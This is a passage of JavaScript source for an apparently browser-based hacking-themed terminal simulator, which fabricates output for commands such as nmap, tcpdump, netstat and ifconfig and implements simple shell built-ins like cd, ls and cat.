    const isSpecialHost = specialKeywords.some(keyword => hostname.toLowerCase().includes(keyword));

    // If it's a valid domain/website, ALWAYS have port 80 (HTTP) open
    if (isDomain) {
        openPorts.add(80);
        // Most domains also have HTTPS (443)
        if (Math.abs(hash % 10) > 2) { // 70% chance
            openPorts.add(443);
        }
    }

    // Add other realistic ports based on hash (consistent for same IP)
    // SSH - more common (40% chance, or always if special host)
    if (isSpecialHost || hash % 5 <= 1) {
        openPorts.add(22);
        sshEnabledHosts.add(hostname.toLowerCase());
        sshEnabledHosts.add(resolvedIP);
    }
    if (hash % 7 === 0 && !isDomain) openPorts.add(443); // HTTPS (if not already added)
    if (hash % 11 === 0) openPorts.add(21);  // FTP
    if (hash % 13 === 0) openPorts.add(25);  // SMTP
    if (hash % 17 === 0) openPorts.add(53);  // DNS
    if (hash % 19 === 0) openPorts.add(3306); // MySQL
    if (hash % 23 === 0) openPorts.add(8080); // HTTP-alt
    if (hash % 29 === 0) openPorts.add(3389); // RDP
    if (hash % 31 === 0) openPorts.add(5432); // PostgreSQL
    if (hash % 37 === 0) openPorts.add(27017); // MongoDB
    if (hash % 41 === 0) openPorts.add(6379); // Redis

    // Ensure at least one port is open
    if (openPorts.size === 0) openPorts.add(22);

    const openPortsArray = Array.from(openPorts).sort((a, b) => a - b);

    let output = `Starting Nmap 7.80 ( https://nmap.org ) at ${new Date().toISOString().replace('T', ' ').substring(0, 19)}\n`;
    output += `Nmap scan report for ${hostname} (${resolvedIP})\n`;
    output += `Host is up (0.00${Math.abs(hash % 9) + 1}s latency).\n`;
    output += `Not shown: ${1000 - openPortsArray.length} closed ports\n`;
    output += 'PORT      STATE SERVICE\n';

    for (const port of openPortsArray) {
        let service = 'unknown';
        switch(port) {
            case 21: service = 'ftp'; break;
            case 22: service = 'ssh'; break;
            case 25: service = 'smtp'; break;
            case 53: service = 'domain'; break;
            case 80: service = 'http'; break;
            case 110: service = 'pop3'; break;
            case 143: service = 'imap'; break;
            case 443: service = 'https'; break;
            case 993: service = 'imaps'; break;
            case 995: service = 'pop3s'; break;
            case 3306: service = 'mysql'; break;
            case 3389: service = 'ms-wbt-server'; break;
            case 5432: service = 'postgresql'; break;
            case 6379: service = 'redis'; break;
            case 8080: service = 'http-proxy'; break;
            case 27017: service = 'mongod'; break;
        }
        output += `${port}/tcp   open  ${service}\n`;
    }

    output += '\nNmap done: 1 IP address (1 host up) scanned in 1.25 seconds';
    return output;
}

async function generateTcpdumpOutput(args, createFile, currentDirectory, terminalInnerContent, terminalBody) {
    // Check if user is root
    if (environment.USER !== 'root') {
        return 'tcpdump: eth0: You don\'t have permission to capture on that device\n(socket: Operation not permitted)';
    }

    // Parse arguments
    let writeFile = null;
    let iface = 'eth0'; // 'interface' is a reserved word in JavaScript
    let packetCount = null; // null means infinite until Ctrl+C

    const wIndex = args.indexOf('-w');
    if (wIndex !== -1 && args.length > wIndex + 1) {
        writeFile = args[wIndex + 1];
    }

    const iIndex = args.indexOf('-i');
    if (iIndex !== -1 && args.length > iIndex + 1) {
        iface = args[iIndex + 1];
    }

    const cIndex = args.indexOf('-c');
    if (cIndex !== -1 && args.length > cIndex + 1) {
        packetCount = parseInt(args[cIndex + 1], 10);
        if (isNaN(packetCount) || packetCount <= 0) {
            return 'tcpdump: invalid packet count';
        }
    }

    // Track connection state for more realistic sequences
    let connectionState = {};
    let lastTimestamp = Date.now();

    // Generate realistic packet data
    const generatePacket = (seq) => {
        // Realistic timestamp with microsecond progression
        const now = Date.now();
        const elapsed = now - lastTimestamp;
        lastTimestamp = now;

        const date = new Date();
        const hours = date.getHours().toString().padStart(2, '0');
        const minutes = date.getMinutes().toString().padStart(2, '0');
        const seconds = date.getSeconds().toString().padStart(2, '0');
        const microseconds = (date.getMilliseconds() * 1000 + Math.floor(Math.random() * 1000)).toString().padStart(6, '0');
        const timestamp = `${hours}:${minutes}:${seconds}.${microseconds}`;

        // Varied packet types
        const packetType = Math.random();

        if (packetType < 0.05) {
            // ARP packet (5%)
            const srcMAC = `00:0c:29:${Math.floor(Math.random() * 256).toString(16).padStart(2, '0')}:${Math.floor(Math.random() * 256).toString(16).padStart(2, '0')}:${Math.floor(Math.random() * 256).toString(16).padStart(2, '0')}`;
            const srcIP = `192.168.1.${100 + Math.floor(Math.random() * 50)}`;
            const dstIP = `192.168.1.${100 + Math.floor(Math.random() * 50)}`;
            return `${timestamp} ARP, Request who-has ${dstIP} tell ${srcIP}, length 28`;
        } else if (packetType < 0.08) {
            // DNS query (3%)
            const srcIP = `192.168.1.${100 + Math.floor(Math.random() * 50)}`;
            const srcPort = 30000 + Math.floor(Math.random() * 35000);
            const queryId = Math.floor(Math.random() * 65535);
            const domains = ['google.com', 'github.com', 'api.example.com', 'cdn.cloudflare.com', 'www.amazon.com'];
            const domain = domains[Math.floor(Math.random() * domains.length)];
            return `${timestamp} IP ${srcIP}.${srcPort} > 8.8.8.8.53: ${queryId}+ A? ${domain}. (${28 + domain.length})`;
        } else if (packetType < 0.11) {
            // DNS response (3%)
            const dstIP = `192.168.1.${100 + Math.floor(Math.random() * 50)}`;
            const dstPort = 30000 + Math.floor(Math.random() * 35000);
            const queryId = Math.floor(Math.random() * 65535);
            const ip = `${Math.floor(Math.random() * 256)}.${Math.floor(Math.random() * 256)}.${Math.floor(Math.random() * 256)}.${Math.floor(Math.random() * 256)}`;
            return `${timestamp} IP 8.8.8.8.53 > ${dstIP}.${dstPort}: ${queryId} 1/0/0 A ${ip} (44)`;
        } else if (packetType < 0.13) {
            // ICMP packet (2%)
            const srcIP = `192.168.1.${100 + Math.floor(Math.random() * 50)}`;
            const dstIP = `8.8.8.8`;
            const icmpSeq = Math.floor(Math.random() * 1000);
            return `${timestamp} IP ${srcIP} > ${dstIP}: ICMP echo request, id ${Math.floor(Math.random() * 65535)}, seq ${icmpSeq}, length 64`;
        } else {
            // TCP packet (87%)
            const srcIP = `192.168.1.${100 + Math.floor(Math.random() * 50)}`;
            const dstIP = Math.random() > 0.3 ? `192.168.1.${100 + Math.floor(Math.random() * 50)}` : `${Math.floor(Math.random() * 256)}.${Math.floor(Math.random() * 256)}.${Math.floor(Math.random() * 256)}.${Math.floor(Math.random() * 256)}`;

            // Common service ports with weighted distribution
            const portRand = Math.random();
            let dstPort;
            if (portRand < 0.4) dstPort = 443;      // HTTPS 40%
            else if (portRand < 0.6) dstPort = 80;   // HTTP 20%
            else if (portRand < 0.75) dstPort = 22;  // SSH 15%
            else if (portRand < 0.85) dstPort = 53;  // DNS 10%
            else if (portRand < 0.92) dstPort = 8080; // HTTP-alt 7%
            else dstPort = [21, 25, 110, 143, 3306, 5432, 6379, 27017][Math.floor(Math.random() * 8)]; // Others 8%

            const srcPort = 1024 + Math.floor(Math.random() * 64000);
            const connKey = `${srcIP}:${srcPort}-${dstIP}:${dstPort}`;

            // Initialize connection state if needed
            if (!connectionState[connKey]) {
                connectionState[connKey] = {
                    seq: Math.floor(Math.random() * 4000000000),
                    ack: Math.floor(Math.random() * 4000000000),
                    state: 'ESTABLISHED'
                };
            }

            const conn = connectionState[connKey];

            // Determine packet characteristics based on state
            let flags, seqStart, seqEnd, ack, win, length;
            const packetSubtype = Math.random();

            if (packetSubtype < 0.05) {
                // SYN packet (5%) - new connection
                flags = 'Flags [S]';
                seqStart = Math.floor(Math.random() * 4000000000);
                seqEnd = seqStart;
                ack = 0;
                win = 65535;
                length = 0;
                conn.seq = seqStart + 1;
            } else if (packetSubtype < 0.08) {
                // SYN-ACK (3%)
                flags = 'Flags [S.]';
                seqStart = conn.seq;
                seqEnd = seqStart;
                ack = conn.ack;
                win = 65535;
                length = 0;
                conn.seq++;
            } else if (packetSubtype < 0.1) {
                // FIN packet (2%)
                flags = 'Flags [F.]';
                seqStart = conn.seq;
                length = 0;
                seqEnd = seqStart;
                ack = conn.ack;
                win = Math.floor(Math.random() * 65535);
                conn.seq++;
            } else if (packetSubtype < 0.11) {
                // RST packet (1%)
                flags = 'Flags [R.]';
                seqStart = conn.seq;
                seqEnd = seqStart;
                ack = conn.ack;
                win = 0;
                length = 0;
                delete connectionState[connKey];
            } else if (packetSubtype < 0.5) {
                // ACK only (39%)
                flags = 'Flags [.]';
                seqStart = conn.seq;
                length = 0;
                seqEnd = seqStart;
                ack = conn.ack;
                win = 28960 + Math.floor(Math.random() * 8000);
            } else {
                // PSH-ACK with data (50%)
                flags = 'Flags [P.]';
                length = Math.floor(Math.random() * 1460) + 1; // Realistic TCP payload
                seqStart = conn.seq;
                seqEnd = seqStart + length;
                ack = conn.ack;
                win = 28960 + Math.floor(Math.random() * 8000);

                // Update sequence number
                conn.seq += length;
                conn.ack += Math.floor(Math.random() * 500); // Acknowledge some data
            }

            // Format output
            if (length > 0) {
                return `${timestamp} IP ${srcIP}.${srcPort} > ${dstIP}.${dstPort}: ${flags}, seq ${seqStart}:${seqEnd}, ack ${ack}, win ${win}, length ${length}`;
            } else if (flags.includes('[S]') && !flags.includes('.')) {
                // SYN packet doesn't have ack
                return `${timestamp} IP ${srcIP}.${srcPort} > ${dstIP}.${dstPort}: ${flags}, seq ${seqStart}, win ${win}, options [mss 1460,nop,nop,sackOK], length ${length}`;
            } else {
                return `${timestamp} IP ${srcIP}.${srcPort} > ${dstIP}.${dstPort}: ${flags}, seq ${seqStart}, ack ${ack}, win ${win}, length ${length}`;
            }
        }
    };

    // If writing to file, do it differently
    if (writeFile) {
        // Show listening message in terminal
        const header = `tcpdump: listening on ${iface}, link-type EN10MB (Ethernet), capture size 262144 bytes`;
        const headerOutput = document.createElement('div');
        headerOutput.className = 'terminal-output';
        headerOutput.textContent = header;
        terminalInnerContent.appendChild(headerOutput);
        terminalBody.scrollTop = terminalBody.scrollHeight;

        let capturedPackets = [];
        let packetsCaptured = 0;
        const maxCount = packetCount || 1000; // Default to 1000 if infinite

        // Simulate packet capture
        for (let i = 0; i < maxCount; i++) {
            if (window.isCommandInterrupted) break;

            // Random delay between packets (500ms to 4000ms)
            const delay = 500 + Math.random() * 3500;
            await new Promise(resolve => setTimeout(resolve, delay));

            if (window.isCommandInterrupted) break;

            // Capture 1-4 packets at a time
            const batchSize = Math.min(maxCount - i, Math.floor(Math.random() * 4) + 1);
            for (let j = 0; j < batchSize && i < maxCount; j++, i++) {
                capturedPackets.push(generatePacket(packetsCaptured));
                packetsCaptured++;

                if (packetCount && packetsCaptured >= packetCount) break;
            }
            i--; // Adjust for outer loop increment

            if (packetCount && packetsCaptured >= packetCount) break;
        }

        // Write to file
        const fileContent = capturedPackets.join('\n');
        if (createFile(writeFile, fileContent, false, currentDirectory)) {
            // Show statistics
            const stats = `\n${packetsCaptured} packets captured\n${packetsCaptured} packets received by filter\n0 packets dropped by kernel`;
            const statsOutput = document.createElement('div');
            statsOutput.className = 'terminal-output';
            statsOutput.textContent = stats;
            terminalInnerContent.appendChild(statsOutput);
            terminalBody.scrollTop = terminalBody.scrollHeight;
        } else {
            return `tcpdump: ${writeFile}: Permission denied`;
        }

        return null; // Already displayed output via DOM
    } else {
        // Display to terminal
        const header = `tcpdump: verbose output suppressed, use -v or -vv for full protocol decode\nlistening on ${iface}, link-type EN10MB (Ethernet), capture size 262144 bytes`;
        const headerOutput = document.createElement('div');
        headerOutput.className = 'terminal-output';
        headerOutput.textContent = header;
        terminalInnerContent.appendChild(headerOutput);
        terminalBody.scrollTop = terminalBody.scrollHeight;

        let packetsCaptured = 0;
        const maxCount = packetCount || 10000; // Large number for "infinite"

        for (let i = 0; i < maxCount; i++) {
            if (window.isCommandInterrupted) break;

            // Random delay between packets (500ms to 4000ms)
            const delay = 500 + Math.random() * 3500;
            await new Promise(resolve => setTimeout(resolve, delay));

            if (window.isCommandInterrupted) break;

            // Output 1-4 packets at a time
            const batchSize = Math.min(maxCount - i, Math.floor(Math.random() * 4) + 1);
            for (let j = 0; j < batchSize && i < maxCount; j++, i++) {
                const packet = generatePacket(packetsCaptured);
                const packetOutput = document.createElement('div');
                packetOutput.className = 'terminal-output';
                packetOutput.textContent = packet;
                terminalInnerContent.appendChild(packetOutput);
                terminalBody.scrollTop = terminalBody.scrollHeight;
                packetsCaptured++;

                if (packetCount && packetsCaptured >= packetCount) break;
            }
            i--; // Adjust for outer loop increment

            if (packetCount && packetsCaptured >= packetCount) break;
        }

        // Show statistics
        const stats = `\n${packetsCaptured} packets captured\n${packetsCaptured} packets received by filter\n0 packets dropped by kernel`;
        const statsOutput = document.createElement('div');
        statsOutput.className = 'terminal-output';
        statsOutput.textContent = stats;
        terminalInnerContent.appendChild(statsOutput);
        terminalBody.scrollTop = terminalBody.scrollHeight;

        return null; // Already displayed output via DOM
    }
}

function generateWhoOutput() {
    const now = new Date();
    const oneDayAgo = new Date(now);
    oneDayAgo.setDate(oneDayAgo.getDate() - 1);

    const formatDate = (date) => {
        const month = (date.getMonth() + 1).toString().padStart(2, '0');
        const day = date.getDate().toString().padStart(2, '0');
        const hours = date.getHours().toString().padStart(2, '0');
        const minutes = date.getMinutes().toString().padStart(2, '0');
        return `${month}-${day} ${hours}:${minutes}`;
    };

    return `root               pts/0       ${formatDate(now)} (192.168.1.100)\nroot               pts/1       ${formatDate(oneDayAgo)} (192.168.1.101)\nbrainphreak        pts/2       ${formatDate(now)} (192.168.1.102)`;
}

function generatePsOutput() {
    return `  PID TTY          TIME CMD\n 1234 pts/0    00:00:00 bash\n 5678 pts/0    00:00:00 ps\n 4321 ?        00:00:01 sshd\n 8765 ?        00:00:00 systemd`;
}

function generateTopOutput() {
    return `top - 14:35:01 up 1 day,  2:30,  3 users,  load average: 0.12, 0.15, 0.18\nTasks: 125 total,   1 running, 124 sleeping,   0 stopped,   0 zombie\n%Cpu(s):  2.3 us,  1.2 sy,  0.0 ni, 96.5 id,  0.0 wa,  0.0 hi,  0.0 si,  0.0 st\nMiB Mem :   7844.2 total,   5216.5 free,   1543.2 used,   1084.5 buff/cache\nMiB Swap:   2048.0 total,   2048.0 free,      0.0 used.   6543.2 avail Mem\n\n  PID USER      PR  NI    VIRT    RES    SHR S  %CPU  %MEM     TIME+ COMMAND\n 4321 root      20   0   92320   6544   4321 S   2.3   0.1   0:01.23 sshd\n 1234 root      20   0   12345   3456   2345 S   0.0   0.0   0:00.05 bash`;
}

function generateIfconfigOutput() {
    return `eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500\n        inet 192.168.1.100  netmask 255.255.255.0  broadcast 192.168.1.255\n        inet6 fe80::a00:27ff:fe4e:66a1  prefixlen 64  scopeid 0x20<link>\n        ether 08:00:27:4e:66:a1  txqueuelen 1000  (Ethernet)\n        RX packets 123456  bytes 123456789 (123.4 MB)\n        RX errors 0  dropped 0  overruns 0  frame 0\n        TX packets 98765  bytes 98765432 (98.7 MB)\n        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0\n\nlo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536\n        inet 127.0.0.1  netmask 255.0.0.0\n        inet6 ::1  prefixlen 128  scopeid 0x10<host>\n        loop  txqueuelen 1000  (Local Loopback)\n        RX packets 1234  bytes 123456 (123.4 KB)\n        RX errors 0  dropped 0  overruns 0  frame 0\n        TX packets 1234  bytes 123456 (123.4 KB)\n        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0\n\nwlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500\n        inet 192.168.1.105  netmask 255.255.255.0  broadcast 192.168.1.255\n        inet6 fe80::a00:27ff:fe8b:33c2  prefixlen 64  scopeid 0x20<link>\n        ether 00:11:22:33:44:55  txqueuelen 1000  (Ethernet)\n        RX packets 45678  bytes 45678901 (45.6 MB)\n        RX errors 0  dropped 0  overruns 0  frame 0\n        TX packets 34567  bytes 34567890 (34.5 MB)\n        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0`;
}

function generateNetstatOutput() {
    const localIP = '192.168.1.100';
    const connections = [];

    // Always include SSH listener
    connections.push('tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN');
    connections.push('tcp        0      0 127.0.0.1:631           0.0.0.0:*               LISTEN');

    // Add SSH connections if in SSH session
    if (window.sshOriginalEnvironment) {
        const randomPort = 40000 + Math.floor(Math.random() * 10000);
        connections.push(`tcp        0      0 ${localIP}:22        192.168.1.101:${randomPort}     ESTABLISHED`);
    }

    // Add connections from recent network activity (check DNS cache)
    let addedConnections = 0;
    for (const hostname in dnsCache) {
        if (addedConnections >= 5) break; // Limit to 5 connections

        const ip = dnsCache[hostname];
        const localPort = 40000 + Math.floor(Math.random() * 10000);
        const states = ['ESTABLISHED', 'TIME_WAIT', 'CLOSE_WAIT'];
        const state = states[Math.floor(Math.random() * states.length)];
        const port = Math.random() > 0.5 ? 80 : 443;

        connections.push(`tcp        0      0 ${localIP}:${localPort}      ${ip}:${port}          ${state}`);
        addedConnections++;
    }

    // Add some random local connections
    const randomConnections = 3 + Math.floor(Math.random() * 3);
    for (let i = 0; i < randomConnections; i++) {
        const localPort = 40000 + Math.floor(Math.random() * 10000);
        const remoteIP = `${Math.floor(Math.random() * 200 + 50)}.${Math.floor(Math.random() * 255)}.${Math.floor(Math.random() * 255)}.${Math.floor(Math.random() * 255)}`;
        const remotePort = [80, 443, 8080, 3306, 5432][Math.floor(Math.random() * 5)];
        const states = ['ESTABLISHED', 'TIME_WAIT', 'CLOSE_WAIT', 'SYN_SENT'];
        const state = states[Math.floor(Math.random() * states.length)];

        connections.push(`tcp        0      0 ${localIP}:${localPort}      ${remoteIP}:${remotePort}      ${state}`);
    }

    connections.push('tcp6       0      0 :::22                   :::*                    LISTEN');

    let output = 'Active Internet connections (servers and established)\n';
    output += 'Proto Recv-Q Send-Q Local Address           Foreign Address         State\n';
    output += connections.join('\n');
    output += '\n\nActive UNIX domain sockets (servers and established)\n';
    output += 'Proto RefCnt Flags       Type       State         I-Node   Path\n';
    output += 'unix  2      [ ACC ]     STREAM     LISTENING     12345    /var/run/dbus/system_bus_socket\n';
    output += 'unix  3      [ ]         STREAM     CONNECTED     23456    /var/run/acpid.socket';

    return output;
}

function generateRouteOutput() {
    return `Kernel IP routing table\nDestination     Gateway         Genmask         Flags Metric Ref    Use Iface\ndefault         192.168.1.1     0.0.0.0         UG    100    0        0 eth0\n192.168.1.0     *               255.255.255.0   U     100    0        0 eth0`;
}

function generateWhoisOutput(domain) {
    // Resolve hostname to show IP in whois output
    const resolvedIP = resolveHostname(domain);

    return `Domain Name: ${domain}\nRegistry Domain ID: D123456789-LROR\nRegistrar WHOIS Server: whois.example-registrar.com\nRegistrar URL: http://www.example-registrar.com\nUpdated Date: 2024-01-15T10:20:30Z\nCreation Date: 2020-03-10T15:30:45Z\nRegistry Expiry Date: 2026-03-10T15:30:45Z\nRegistrar: Example Registrar, Inc.\nName Server: NS1.EXAMPLE-DNS.COM\nName Server: NS2.EXAMPLE-DNS.COM\nIP Address: ${resolvedIP}`;
}

function generateNslookupOutput(domain) {
    // Resolve hostname to consistent IP
    const resolvedIP = resolveHostname(domain);

    return `Server:         8.8.8.8\nAddress:        8.8.8.8#53\n\nNon-authoritative answer:\nName:   ${domain}\nAddress: ${resolvedIP}`;
}

function generateIptablesOutput() {
    return `Chain INPUT (policy ACCEPT)\ntarget     prot opt source               destination\nACCEPT     all  --  anywhere             anywhere\nACCEPT     tcp  --  anywhere             anywhere             tcp dpt:ssh\n\nChain FORWARD (policy ACCEPT)\ntarget     prot opt source               destination\n\nChain OUTPUT (policy ACCEPT)\ntarget     prot opt source               destination`;
}

// ============================================================================
// COMMAND IMPLEMENTATIONS
// ============================================================================

const commands = {
    // Built-in commands (don't need to be in PATH)
    cd: {
        isBuiltin: true,
        execute: async (args, ctx) => {
            if (args.length > 1) {
                if (args[1] === '-') {
                    ctx.setNewCurrentDirectory(environment.OLDPWD, environment.CWD);
                } else if (args[1] === '~') {
                    ctx.setNewCurrentDirectory(environment.HOME, environment.CWD);
                } else {
                    const newDir = changeDirectory(args[1], environment.CWD);
                    if (newDir === false) {
                        return `cd: ${args[1]}: No such file or directory`;
                    }
                    ctx.setNewCurrentDirectory(newDir, environment.CWD);
                }
            } else {
                ctx.setNewCurrentDirectory(environment.HOME, environment.CWD);
            }
            return '';
        }
    },

    pwd: {
        isBuiltin: true,
        execute: async (args, ctx) => {
            return environment.CWD;
        }
    },

    export: {
        isBuiltin: true,
        execute: async (args, ctx) => {
            if (args.length > 1) {
                const assignment = args.slice(1).join(' ');
                const match = assignment.match(/^([a-zA-Z_][a-zA-Z0-9_]*)=(.*)$/);
                if (match) {
                    const varName = match[1];
                    const varValue = match[2];
                    environment[varName] = varValue;
                    return '';
                } else {
                    return `export: usage: export [-fn] [-p] [name[=value] ...] or export -p`;
                }
            } else {
                return Object.keys(environment).map(key => `declare -x ${key}="${environment[key]}"`).join('\n');
            }
        }
    },

    env: {
        isBuiltin: true,
        execute: async (args, ctx) => {
            return Object.keys(environment).map(key => `${key}=${environment[key]}`).join('\n');
        }
    },

    // Commands that need to be in PATH
    help: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            return `Available commands:

File Operations:
  ls, cd, pwd, cat, head, tail, more, less, touch, find, grep, chmod, chown, tar, gzip

Network Tools:
  ping, nmap, traceroute, tcpdump, ssh, scp, curl, wget, nc (netcat), telnet
  ifconfig, netstat, route, whois, nslookup, dig, host, arp, iptables

Wireless Tools:
  iwconfig, airodump-ng, aircrack-ng

Security/Hacking Tools:
  john, hashcat, strings, base64, md5sum, sha256sum, openssl

System Info:
  whoami, hostname, uname, date, w, who, ps, top, history, finger

User Management:
  su, sudo, useradd, exit

Package Management:
  apt, dpkg

Other:
  echo, clear, export, env, bash, which, help

Tips:
- Use pipes (|) to chain commands together (e.g., cat file.txt | grep pattern | more)
- Use > to redirect output to a file (e.g., ls > files.txt)
- Use >> to append output to a file (e.g., echo "new line" >> files.txt)
- Use && to run commands sequentially if previous succeeds (e.g., cd /tmp && ls)
- Use || to run a command if the previous fails (e.g., cat file.txt || echo "not found")
- Use ; to run multiple commands regardless of success (e.g., echo hello; echo world)`;
        }
    },

    ls: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            let showHidden = false;
            let longFormat = false;
            let explicitPaths = [];

            for (let i = 1; i < args.length; i++) {
                if (args[i].startsWith('-')) {
                    if (args[i].includes('a')) showHidden = true;
                    if (args[i].includes('l')) longFormat = true;
                } else {
                    explicitPaths.push(args[i]);
                }
            }

            let pathsToProcess = [];
            if (explicitPaths.length === 0) {
                pathsToProcess.push(environment.CWD);
            } else {
                // Expand glob patterns
                for (const p of explicitPaths) {
                    if (p.includes('*') || p.includes('?')) {
                        // Handle multi-level glob patterns (e.g., */*/*)
                        const expandedPaths = expandGlobPattern(p, environment.CWD, showHidden);
                        pathsToProcess.push(...expandedPaths);
                    } else {
                        pathsToProcess.push(resolvePath(p, environment.CWD));
                    }
                }
            }

            let lsOutputItems = [];

            for (const currentPath of pathsToProcess) {
                const fileEntry = getFile(currentPath);
                const dirEntry = getDirectory(currentPath);

                if (fileEntry && fileEntry.type === 'file') {
                    lsOutputItems.push({
                        name: currentPath.split('/').pop(),
                        type: fileEntry.type,
                        owner: fileEntry.owner,
                        group: fileEntry.group,
                        size: fileEntry.size,
                        lastModified: fileEntry.lastModified
                    });
                } else if (dirEntry && dirEntry.type === 'directory') {
                    const listedContents = listDirectory(currentPath, showHidden);
                    if (typeof listedContents === 'string') {
                        lsOutputItems.push(listedContents);
                    } else {
                        if (pathsToProcess.length > 1) {
                            lsOutputItems.push(`${currentPath}:`);
                        }
                        lsOutputItems = lsOutputItems.concat(listedContents);
                    }
                } else {
                    lsOutputItems.push(`ls: cannot access '${currentPath}': No such file or directory`);
                }
            }

            if (longFormat) {
                return lsOutputItems.map(item => {
                    if (typeof item === 'string') return item;
                    const permissions = item.type === 'directory' ? 'drwxr-xr-x' : '-rw-r--r--';
                    const links = item.type === 'directory' ? 2 : 1;
                    const size = item.size.toString().padStart(6, ' ');
                    const date = item.lastModified.substring(0, 10);
                    const time = item.lastModified.substring(11, 16);
                    return `${permissions} ${links} ${item.owner.padEnd(8)} ${item.group.padEnd(8)} ${size} ${date} ${time} ${item.name}`;
                }).join('\n');
            } else {
                return lsOutputItems.map(item => {
                    if (typeof item === 'string') return item;
                    return item.name;
                }).join('  ');
            }
        }
    },

    cat: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            // Check if input is from a pipe
            if (ctx.pipeInput !== null && ctx.pipeInput !== undefined) {
                return ctx.pipeInput;
            }

            if (args.length > 1) {
                const content = readFile(args[1], environment.CWD);
                if (content === false) {
                    return `cat: ${args[1]}: No such file or directory`;
                }
                return content;
            }
            return '';
        }
    },

    head: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            let lines = 10; // default
            let content = '';

            // Parse -n flag for number of lines
            let fileArgIndex = 1;
            if (args.length > 1 && args[1] === '-n' && args.length > 2) {
                lines = parseInt(args[2]);
                fileArgIndex = 3;
            } else if (args.length > 1 && args[1].startsWith('-') && !isNaN(args[1].substring(1))) {
                lines = parseInt(args[1].substring(1));
                fileArgIndex = 2;
            }

            // Check if input is from a pipe
            if (ctx.pipeInput !== null && ctx.pipeInput !== undefined) {
                content = ctx.pipeInput;
            } else if (args.length > fileArgIndex) {
                const fileContent = readFile(args[fileArgIndex], environment.CWD);
                if (fileContent === false) {
                    return `head: ${args[fileArgIndex]}: No such file or directory`;
                }
                content = fileContent;
            } else {
                return 'Usage: head [-n lines] [file]';
            }

            const allLines = content.split('\n');
            return allLines.slice(0, lines).join('\n');
        }
    },

    tail: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            let lines = 10; // default
            let content = '';

            // Parse -n flag for number of lines
            let fileArgIndex = 1;
            if (args.length > 1 && args[1] === '-n' && args.length > 2) {
                lines = parseInt(args[2]);
                fileArgIndex = 3;
            } else if (args.length > 1 && args[1].startsWith('-') && !isNaN(args[1].substring(1))) {
                lines = parseInt(args[1].substring(1));
                fileArgIndex = 2;
            }

            // Check if input is from a pipe
            if (ctx.pipeInput !== null && ctx.pipeInput !== undefined) {
                content = ctx.pipeInput;
            } else if (args.length > fileArgIndex) {
                const fileContent = readFile(args[fileArgIndex], environment.CWD);
                if (fileContent === false) {
                    return `tail: ${args[fileArgIndex]}: No such file or directory`;
                }
                content = fileContent;
            } else {
                return 'Usage: tail [-n lines] [file]';
            }

            const allLines = content.split('\n');
            return allLines.slice(-lines).join('\n');
        }
    },

    echo: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            let echoString = args.slice(1).join(' ');
            if (echoString.startsWith('"') && echoString.endsWith('"')) {
                echoString = echoString.substring(1, echoString.length - 1);
            }
            return echoString.replace(/\\n/g, '\n');
        }
    },

    clear: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            ctx.terminalInnerContent.innerHTML = '';
            return null; // Special return to prevent adding output
        }
    },

    whoami: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            return environment.USER;
        }
    },

    date: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            return new Date().toString().replace(/202[0-4]/, '2025');
        }
    },

    uname: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            return 'Linux brainphreak 5.4.0-42-generic #46-Ubuntu SMP Fri Jul 10 00:24:02 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux';
        }
    },

    ping: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            if (args.length > 1) {
                // If redirecting to file, return text output
                if (ctx.outputFile) {
                    return await generatePingOutput(args, null, ctx.terminalInnerContent, ctx.terminalBody, true);
                }
                // Otherwise, output to terminal
                const output = document.createElement('div');
                output.className = 'terminal-output';
                ctx.terminalInnerContent.appendChild(output);
                await generatePingOutput(args, output, ctx.terminalInnerContent, ctx.terminalBody, false);
                return null;
            }
            return 'Usage: ping [-c count] <hostname or IP>';
        }
    },

    traceroute: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            if (args.length > 1) {
                // If redirecting to file, return text output
                if (ctx.outputFile) {
                    return await generateTracerouteOutput(args[1], ctx.terminalInnerContent, ctx.terminalBody, true);
                }
                // Otherwise, output to terminal
                const output = document.createElement('div');
                output.className = 'terminal-output';
                ctx.terminalInnerContent.appendChild(output);
                await generateTracerouteOutput(args[1], ctx.terminalInnerContent, ctx.terminalBody, false);
                return null;
            }
            return 'Usage: traceroute <hostname or IP>';
        }
    },

    nmap: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            if (args.length > 1) {
                return generateNmapOutput(args[1]);
            }
            return 'Usage: nmap <hostname or IP>';
        }
    },

    tcpdump: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            return await generateTcpdumpOutput(args, createFile, environment.CWD, ctx.terminalInnerContent, ctx.terminalBody);
        }
    },

    w: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            return generateWhoOutput();
        }
    },

    who: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            return generateWhoOutput();
        }
    },

    ps: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            return generatePsOutput();
        }
    },

    top: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            // Save terminal history for restore on exit
            const savedHistory = ctx.terminalInnerContent.innerHTML;

            // Generate dynamic process list
            function generateProcesses() {
                const processes = [
                    { pid: 1, user: 'root', pr: 20, ni: 0, virt: 169856, res: 13672, shr: 8912, s: 'S', cpu: 0.0, mem: 0.2, time: '0:02.15', command: 'systemd' },
                    { pid: 2, user: 'root', pr: 20, ni: 0, virt: 0, res: 0, shr: 0, s: 'S', cpu: 0.0, mem: 0.0, time: '0:00.01', command: 'kthreadd' },
                    { pid: 1234, user: environment.USER, pr: 20, ni: 0, virt: 12345, res: 3456, shr: 2345, s: 'S', cpu: 0.0, mem: 0.0, time: '0:00.05', command: 'bash' },
